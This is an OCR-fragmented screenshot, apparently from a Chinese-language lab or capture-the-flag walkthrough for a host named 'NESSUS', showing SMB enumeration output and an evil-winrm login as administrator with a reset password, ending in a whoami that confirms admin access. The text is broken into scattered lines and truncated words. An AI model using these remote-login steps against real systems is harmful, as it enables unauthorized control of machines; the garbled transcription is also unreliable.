
SMB         
192.168
.56.156  
445
    NESSUS           
[
*
]
 W
SMB         
192.168
.56.156  
445
    NESSUS           
[
+
]
 N
最后，登录administrator的shell，拿到系统权限。
└─$ evil-winrm 
-i
$IP
-u
 administrator 
-p
 new_password123

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby 
Data: For 
more
 information, check Evil-WinRM GitHub: http
Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:
\
Users
\
Administrator
\
Documents
>
whoami
nessus
\
administrato